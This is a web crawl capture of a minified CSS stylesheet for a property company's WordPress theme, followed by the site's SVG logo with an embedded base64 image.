76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#pagenav a:hover,#pagenav a:active{background:#fff;color:#861252}#pagenav .newer{float:left}#pagenav .older{float:right}#post-content{padding:15px 70px}.post-meta{background:rgba(109,23,71,0.1);padding:15px 30px;margin-top:20px;clear:both}.post-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.post-meta span .fa,.post-meta span .ff{margin-right:4px}#comments{padding:15px 30px;background:#fff}#comments .comments-title,#comments .comment-reply-title{font-size:2em}#comments .comment-meta,#comments .reply,#comments .logged-in-as{font-size:.6666666666666666em}#comments .comment-meta{float:right;display:inline}#comments .comment-author{display:inline;margin-right:10px}#comments p:last-of-type{margin-bottom:.5em}#comments ol{list-style-type:none;padding:0}#comments li:first-child{padding:10px;background:rgba(134,18,82,0.1)}#comments li:not(:first-child){border-left:10px solid rgba(134,18,82,0.1);padding:10px 10px 10px 20px;margin:0;overflow:hidden}#comments #commentform{overflow:hidden}#comments #commentform label{display:block}#comments #commentform textarea{width:100%}#comments #commentform input[type="submit"]{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;float:right}#comments #commentform input[type="submit"]:hover,#comments #commentform input[type="submit"]:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#comments #commentform input[type="submit"]:hover,#comments #commentform input[type="submit"]:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.testimonials article{padding:15px 70px;overflow:hidden;border-bottom:1px dotted #6d1747}.testimonials h4{margin:0;padding:15px 70px;border-bottom:1px dotted #6d1747;background:#fff}.testimonials h4:nth-of-type(1){border-top:1px dotted #6d1747}.testimonials article:last-child{border-bottom:0}.financial-page{padding-bottom:200px}.financial-page .page-title{margin-top:2.56410256410256%}.financial-page #mortgage-email{position:absolute;bottom:0;right:0;left:0}.financial-page #mortgage-email img{display:block;width:100%;height:auto}.iframe-frame{background:#fff;padding:15px}.page-id-98 #page-content h2{border-bottom:1px solid #6d1747;text-align:center;height:15px;font-size:1.6666666666666667em;padding-bottom:20px;margin-bottom:40px}.page-id-98 #page-content h2 strong{display:inline-block;border:1px solid #6d1747;background:#fff;padding:5px 15px 7px 15px;font-weight:400}.page-id-98 #page-content .grey h2 strong{background:#e5e5e5}.page-id-98 .acquisition-news{display:block;width:48%;text-decoration:none;float:left;font-size:.8em;text-align:center;line-height:90%;margin-bottom:2%;margin-right:2%}.page-id-98 .acquisition-news br{position:absolute;left:-99999px}.page-id-98 .acquisition-news img{width:100%;height:auto;margin-bottom:5px}.googlemap iframe{border:1px solid rgba(109,23,71,0.2);border-width:1px 0 0 0;width:100%;height:300px}#coaching-questions strong{display:block}#coaching-questions textarea{margin-bottom:30px}#coaching-programs{padding:15px 30px}#coaching-programs div{overflow:hidden;padding:10px 0;border-bottom:1px dotted rgba(109,23,71,0.5)}#coaching-programs .program-image{width:23.07692307692307%;margin-right:2.56410256410256%;float:left}#coaching-programs .program-image img{display:block;width:100%;height:auto}#coaching-programs .program-1 .program-image,#coaching-programs .program-3 .program-image{padding:10px;background:#fff}#coaching-programs .outlineButton{clear:both;float:right;margin:15px 0}#coaching-programs h4{margin-top:0;font-size:1.6666666666666667em}#page-content .eo-fullcalendar{padding:15px 30px}#page-content .eo-fullcalendar h2{font-size:1.6666666666666667em}#page-content .eo-fullcalendar .fc button{font-size:.9em!important;height:1.75em!important}#page-content .eo-fullcalendar .fc-day{padding:3px}.page-id-138 #page-content .grey .book-img,.page-id-138 #page-content .white .book-img{width:23.07692307692307%;margin-right:2.56410256410256%;float:left}.page-id-138 #page-content .grey .book-img img,.page-id-138 #page-content .white .book-img img{width:100%;height:auto;display:block}.page-id-138 #page-content .grey .book-text,.page-id-138 #page-content .white .book-text{float:left;width:74.35897435897432%}.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}.page-id-138 #page-content .grey .book-text button:after,.page-id-138 #page-content .white .book-text button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.page-id-138 #page-content .grey .book-text button:hover,.page-id-138 #page-content .white .book-text button:hover,.page-id-138 #page-content .grey .book-text button:active,.page-id-138 #page-content .white .book-text button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.page-id-138 #page-content .grey .book-text button:after,.page-id-138 #page-content .white .book-text button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.page-id-138 #page-content .grey .book-text button:hover,.page-id-138 #page-content .white .book-text button:hover,.page-id-138 #page-content .grey .book-text button:active,.page-id-138 #page-content .white .book-text button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.page-id-138 #page-content .grey h2,.page-id-138 #page-content .white h2{margin:0;font-size:2em}.page-id-138 #page-content .grey h3,.page-id-138 #page-content .white h3{margin-top:0;font-size:1.5555555555555556em}.alignleft{float:left;margin:7px 28px 28px 0}.alignright{float:right;margin:7px 0 28px 28px}.aligncenter{clear:both;display:block;margin:7px auto}.wp-caption{background:transparent;border:0;color:#707070;font-family:"Noto Sans",sans-serif;margin:0 0 28px 0;max-width:660px;padding:0;text-align:inherit}.wp-caption.alignleft{margin:7px 28px 21px 0}.wp-caption.alignright{margin:7px 0 21px 28px}.wp-caption.aligncenter{margin:7px auto}.wp-caption .wp-caption-text,.wp-caption-dd{font-size:14px;line-height:1.5;padding:7px 0}.gallery{background:rgba(0,0,0,0.05)}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0}.gallery-item img{display:block;width:100%;height:auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery .gallery-caption{color:#707070;display:block;font-family:"Noto Sans",sans-serif;font-size:14px;line-height:1.5;padding:7px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}@media print{#site-header,#feature,#sidebar{display:none!important}#main,#main #page-content{width:100%!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg
body_size: 4713
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 91.3 80" style="enable-background:new 0 0 91.3 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E5A700;}
	.st1{fill:#EDB630;}
</style>
<g id="Layer_2">
	<g>
		
			<image style="overflow:visible;opacity:0.25;" width="94" height="81" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADw1JREFUeNrMXflz3LYVBrlcHavV
7aNSpNiOIzu2J+M6bafHND3/7U77QzOZSRu3SX3IsR3XlmQ5tnVYK1nHao8C8ffKJxggQBKUtDMY
rlYkH/i9A+8AwEikn0g7lv30taOokJYvXdenin4Z+0MEYtkS2YZwjEsS68nWkW0fxx77X2havnRd
nyr6Ze1PAvDVcVq2D2Wbkm2gBNcVZ9uybci2JNu6bIf4PTQtX7o+kh66X5n9SXCS4vK8bH+Q7Zps
TXA8KsjlbdkWZfubbG9BUFRAiz+koruTQdf1MfUrYi1PX6hZ+0MSX5NtDISvyDYJjg/KVvdUuz5u
vCfbGoiO4d4Rk/gsWklOJvRA8wDStWmh6yPxer8m8FvigUOfmZUDHLuyvbH1J8EXdVJLtmVwehKE
P5BtVLaGA3wCXanTS9meybaCe3a1AcZEa1y2n0DFm57MVg+6C+16jofcxH11uj5Co/erCYEYd+BA
zN9B+wH3aeNvY39IjerMvk2DyJxsn6HNOcDvM/PyV9m+BfjPDDbeROu8bJ9A0i7Jds5Bj0BXzP23
bLfxfRv0itj4umbjB2F+FOg/k+2WAYceNPyVbE9keyjbAwjfAZrVxvehGuuwQ3Vw+hx+6+Cc+Qww
+D0U4X/J9hrgdDSJ12nVIVWLsK2/dDCbtGsNoP8FwL+ClB0yLyKPxPN+kcmrA4cNnKeYMQt8BGgp
uv+U7UvZ7gPkFv6nezV9buO5uhyC+zHUpM1coMgh+XQPJXVbOPYMD6/TimAm1qGm2zhvANJm8i7a
kKq70K6nAKxXwo/X+0Uu5lt8n2JaWmeD5xOA/neAvqNpmrE/icXRJ1Ve1nxczvEoI1josZHdJ6jg
g6Rg5mecDXI2KT3AtV1RLGhy9WsPY8camNBl0r4O80KS/sa3H0nG/7ogugKgp2BupsDxyGInByz/
9xncFLNfwOx8AgkzuZt6f5ahzmWBt3k7wxCCYfzdAxPUGHYHx508zHd5DgQ+eSqvLA9IoI9BUscK
gC+YL76EseKFgR4FOwqIGdnOYhCsIv0QQcvVM30Mez/ApP0xWp6B3At4rm6vmdtmIjIIl5AkdaRA
2E0D5xvQep3B6CGAPgtzVK8AfBOdGJrJpf1tzvSEd2C0D+l7AGnUCZEUTkEyPsb3pAAYRC+L0VwS
F3AcDAw8afEEQCfN6sLLKSzteYDvaMQ2DO5aDCn/EFI/U9AE+DLaBEpUkZkh5g7Ao8rqWzDgBRtM
XLa3ziLesyWA92F01ebGdP+ahzYGBb4q2xuxuCFmf/syOq+5sdHLY2YUBqsZGAQFvgrbS5HhKB5w
At8pRug4GJ3X3MS4t07PlBfKMjPKw3vE0gKFgE9K2F4V3p9Bx2sOMHY88t8RIl4C+oAxehVMGNd8
eq5hH4DuliFijuGD03nj+P8GYoB1gNr3NDOrZcyMsESEPgwgaZiB1NQ0SaOc/DKA3GYRHwHRgDT9
CTnwWwBFALxdXJMgg3kBjNajZjJNLQjFuiaJEa5Rru4vZPuzbL+V7Qbuuw0Q2yyRR+erPv0cqZIY
Uv6NbF/juY5F4k2D7A0EFXVNCrmafoscjC5Rw2Dcp3i4YTxYHZLYYqBwm9p0uLFPoWE9BiRlGVUC
7veg28Z1r8Aw8k5M3llQM5PXxvsOsi7by/8/zzygc5Dq60gPT0GTDkDnBTQhrxtLwCtBuMjoqb8v
gx6/xhSPBDUzRYDPM8jqtrfOPAodqGH8v6n9PsjC8yVmi4WnG2sSggZL+E1q19RwnGEReAOaEMSb
CQG8K8DRH2CEeTK2CDcLwLw+d93hZenCQSXIYU1gEmhdMDNTBnhXgGNTWaqtzlhyOiYAR7SK1YBn
lDnIJNjEEF045vH/Sc1EitBmpijwvpGszaQ0LCbIBOAMXL+z7HuSkZLmJmUYTJq0RNK6cFwBjTmN
ea54otAnKXidbZBtOmzvKJhhC3j0a2bgUs55BEi6tkxC4uczckdcOK7Dw6F6M2Uitx0CdqzA64Os
T4AzhweYdES1dI3ycj6ChlyDX03n9y3XcW15gMrRlYxsKWf0BZzXBG1TJtKUMyr0qYnyH1eAQwWV
LTDnLPz2BUhXbJFeqkopk3EV9ycPgx5eZzIFU1sYBBsImm6BblbeqIO+XwLDx+BBKcBVPZUK+B0R
CDQRwNysOszNuEWiTNLLbe8CqzQNsQrVW5iIUcMYQdpyGedecCTrSFPmcL9h5s20QmQiq5B4qkmS
XZyzpBBMEjXOfjdJL691TkF6D8DkJ7huBPeMtT5RQmwKQdN5pokmRtP5fCJTJ2SKIKTE50mc6RJF
oLcs0struE0GLNFahDkZE+l0E34dmZU90BrE9TQboabZe7ouYeYquO8eGnjdp78ojs4M4OamiYem
uuVLAEn5EBMY9LAHUHcl7fcQxc4yRvO5MDSgdxm9fVxPzDAV5KMMx+EwJPCh5oD7VqcGGbP34b5l
zV7gA+0Bkm1K2h+CAbbrYo0ezfj6DwbJlQwJto1dQaeOJAHu4ePT6yDS+Qr07yGVs8zLiTJc1xUw
oIbvJjeW0+tCMP4r21e4TwNa1rA8UxuMelyFmQkFvK9Pz88l6b0HCd5DwDStjQ/cnG1Bm17j/lHG
uGIyhUpL7oIR88xj0vtIgtEC6K3QZiaUqeFg+gxGnEnPYDIWcZ0tQGlrGcpdcXRCUVZgw03UI9D7
Dr+5zE27CtBDA+9rF0n11wDeBhjgG5L3PccVk/Sug+7zqmz3cQPvm6enaHQfYOwxbyULjAEtQ1nP
kbwic9NG2/XwVsrMAz0x4F15ekrVjsGnjxyum22upG+6lq6nMcBVwgs1D7TyXI2JAa5iOC0CeATQ
9nDOFEL8s4YEGhXQV0RaQO945IpIM5ZwXQt9nERaYVa8P+efvCFbAf1UAt9DxydgGs5kgLjMwIhw
7lV4OKaUMZ9NsAYwIoD4kQeIqwCxi/5dgoczqkXa1A5EWgzfFgWm6h2HqfF1xYrOALMVobOK4bbr
YmhZC+aqK6qZB3pswPu4YqZq0Shs+DnYVFOVyQSGTzHcdF0DbUykRe7IUcQ59cD7ZjV5geS8SEtu
NPlfZDAsTzFcv+4cvk/BtI1YTG7WTIlTE7nmdcV4ofk6JLUh0pKb6zpevO4Lv2I45ekvwMxccEiy
XgxfxLhCGc5TBbyvK8bnTl5jXs0MczFFRtGCxoe7GPB8iuG0YuUGmLMgjpYTfcaVp+LoLLVTBbxp
zZDNzI2ItColtEHMVlctUgzXa6tdcbQyJSz09PHhHrycw9MIvO/8eL6aepRFqDWR7gVQY/l0k9nI
Wwyn67oiLT8KjZ6pJqCPKzunyY+3zbJ1gUFlNw76FuxpG0CYvI68xXAO5Ch8/yFI74ZIV2/XDde5
Zj+fKPC0+4VSyc9lu8l87Q5TTxMYfIbANjKId+Fnk+tX086N8VuDpZRruH4TtPhuIBErkIwA9D5i
gPuw3/WMcYlHwCQU/ZM2Na5ZtlRyG8MAWLfk6SmVoGzpbebj6yaL295pfB9kKeAVmJKLIt2yhEs8
rTqnjShuw3yYCiS+iy1OxI83TVJtQB3VYKTmyP9DvKsC7VhCb55kuwOJp0TWvkciKxZHi+FZ+f2I
0VP9+x55/Wci/+znE5d4vWM1Zja+BAh7sK0jwlz5oWzjMgCMWYrZNEutSDFcrx+sgN4mtGRBmGdK
BPXp40CgZy3EfQiJ/waSbCpamAopb3Cuq6JVpBjOCymLjNEPRb7Zz0lRqQ8FfNZC3EWA8BzS9doC
PC8d/gBgfCv9pmL4C5EWw/VtTPQpKWs4b1nkm/08dNLAuxbibsDsvLIULUzF8rbw20PBVgxftRRk
TAWbHTB+U/gtMSqdOIsrNDNcWndFuguIbjps9dquR0WLPnmK4bYSZc+johVsNXlcoZnRQbYVw7Nm
KPgsrTeZnaxieJF+lKklVAa870LcniZpmyLdKtBWgPadTeBTDKf90fYxBvhqXpnV5JW4k3nX+3Pb
qiLFy5CWAfz21OCz+648MRXDd3HuS9ybkmN76NuK51hTdDV5ZSkDWp19WUsRtBGQfCHezVVc18wD
LeJNIM3LcDNVgPUdNKGrAUtTwWldbNZqcr0YzqV5E0HSfebamkL/sqvJK5f4vOv9yXQ8Rke/Fu/v
YXDocDVvIhE3YJBCPcBpiXR7wlVxdA+DJc94oshq8sqAt7lWrm1F+J6RO4w+302vZxgsi4Lxlpm3
DY2ebW9Kk9ejm5vSefqkhJkput7ftL+ja69IH9trA6PNmg+9vLuUFMrTxwWlvex6/z7zWlx7VIoc
rp4twMlDr8gOUbkTZ3EJ2175en8Pc9P3SNYV3YbRZ7GFbduASoGvfL2/h7k5DAmGhdFZKYTCibO4
AOgmdRai4jVDOcyNDsZ0Qan3YXThxFle4GNh3tqkKypeM5TD3BAYygf/FMeiUk+MfswGapcgDvvQ
ytOZGiuNqZH+ClOtytcMGaTQtnEQn71QRup9l+Tok6XOi3QP4lLARwx0NWtAbWKvtpi6JNJllRSK
bwGYnqjmQ2DQJm4bBim0SX1TmBc+u+jRooZORiFmiGHDN/i30kssN6IjSU8Tkq5u/EfxbmN92ouM
tGEEv50R6SskDjXXrey7mfRllJFjLJqGZtI0QSGO7u/ueldVzYMeX9T8mUj3OkiglTq9vilXw6c/
0Gpreo2E2ozhdyKdL8PnoUfi/eXwdKSFw30Pf104+jMGW6qk6lfo14RFsog+zcuJxdGX0WT1i+b6
jOFZb6LNCvuOIwlMDL1LhK8Upw1G/0+rlmEbFyAtN5EE+w3UdsYAOnWUplrTjNwzkIQRkW7M38sh
6ab+/FS8277wFnI2Q8K+A0gMoCZy9IvonmEC92uMaxMZ5oODPwmBJXrjIp089SMt3dTo70KyvbFG
GACkSaFNSMl12PxNEe7dTJMWVzaLmUX6RXQ/h2ZdFemEKZfWUhxBG2tcQyxwh9NKDKppe0cTbVkS
eVR/mrjHeRH23Uy8P/uWgbVsv3gaekakczJphWJeenPQgjeclv6OENO7kIq+lYy/jSzku5lCviXN
1C9Od4mNdWX2b9vWaUUWm3os77vLYeOP872AoekaaZnmgx/bGx49vZqTeBNm5W/7jBx+c8jAJ4Qf
X0VAluXHh6R7hNb/BBgAjPmjc2Z7i0kAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -0.625 -1)">
		</image>
		<g>
			<g>
				<path class="st0" d="M80,65.9L68.2,34.9l8.6-24.1c1.2-3.4,2.7-7.5,9.9-7.5V1.6H67.2v1.7c7.5,0,7,3.3,5.6,7.5L66.3,30L61.3,17
					h-2.4l-5.2,14.7l-7.6-20.9c-1.1-3-3-7.5,5-7.5V1.6H28.8v1.7c6.6,0,8,4,9.4,7.6l3.7,9.9l-3.1,9.2L33.9,17h-2.4l-5.2,14.7
					l-7.6-20.9c-1.1-3-2.7-7.5,2.5-7.5V1.6H1.4v1.7c6.6,0,8,4,9.4,7.6l11.8,31.1L14,66c-1.2,3.4-2.7,7.5-9.9,7.5v1.7h19.4v-1.7
					c-7.5,0-7-3.3-5.6-7.5l6.6-19.2l4.9,12.9h2.4l5.2-14.7L44.7,66c1.1,3,3,7.5-5,7.5v1.7h22.2v-1.7c-6.6,0-8-4-9.4-7.6L48.8,56
					l3.1-9.2l4.9,12.9h2.4l5.2-14.7L72.1,66c1.1,3,2.7,7.5-2.5,7.5v1.7h19.7v-1.7C82.8,73.5,81.4,69.6,80,65.9z M28,36.6l2.9-8.4
					l4.4,12.1l-2.9,8.4L28,36.6z M46.8,50.9l-6.1-16l3.2-9l6.1,16L46.8,50.9z M55.5,36.6l2.9-8.4l4.4,12.1l-2.9,8.4L55.5,36.6z"/>
			</g>
		</g>
	</g>
</g>
<g id="Layer_1">
	<path class="st1" d="M46.1,10.8c-1.1-3-3-7.5,5-7.5V1.6H28.8v1.7c6.6,0,8,4,9.4,7.6l3.7,9.9l-9.5,27.9L18.6,10.8
		c-1.1-3-2.7-7.5,2.5-7.5V1.6H1.4v1.7c6.6,0,8,4,9.4,7.6l18.7,48.9h2.4l12.1-33.9l12.9,33.9h2.4l17.5-49c1.2-3.4,2.7-7.5,9.9-7.5
		V1.6H67.2v1.7c7.5,0,7,3.3,5.6,7.5l-13,37.9L46.1,10.8L46.1,10.8z"/>
	<g>
		<path class="st0" d="M17.9,66l13-37.9l4.4,12.1l3.5-10.3L33.9,17h-2.4L14,66c-1.2,3.4-2.7,7.5-9.9,7.5v1.7h19.4v-1.7
			C16.1,73.5,16.5,70.2,17.9,66z"/>
		<g>
			<path class="st0" d="M52.5,65.9L48.8,56l9.5-27.9l4.4,12.1L66.3,30L61.3,17h-2.4L46.8,50.9l-6.1-16l-3.6,10.2L44.7,66
				c1.1,3,3,7.5-5,7.5v1.7h22.2v-1.7C55.4,73.5,54,69.6,52.5,65.9z"/>
			<path class="st0" d="M80,65.9L68.2,34.9l-3.6,10.2L72.1,66c1.1,3,2.7,7.5-2.5,7.5v1.7h19.7v-1.7C82.8,73.5,81.4,69.6,80,65.9z"/>
		</g>
	</g>
</g>
</svg>
